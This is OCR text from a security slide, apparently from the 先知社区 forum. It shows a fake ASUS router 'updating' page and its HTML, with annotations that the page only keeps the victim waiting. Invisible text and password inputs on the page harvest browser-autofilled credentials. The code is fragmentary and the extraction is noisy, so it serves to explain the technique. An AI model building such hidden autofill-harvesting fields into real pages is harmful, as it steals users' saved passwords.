 ASUS®
Your router is updating
Restarting...
Fluff page just designed
to get the target to keep
the page open
Inspector Console Debugger {} Style Edi... Perform... Memory Network
1 of 1 password Rule
<html xmlns="http://www.w3.org/1999/xhtml"> ev
Filte
<head></head>
<body style="text-align:center;background: #DDD" onload="i
<input id="l" style="opacity:0;" type="text">
<input id="p" style="opacity:0;" type="password">
<div style="margin-top:100px;width:70%;margin-left:15%">
Hidden fields to collect
remembered credentials from
autocomplete
先知社区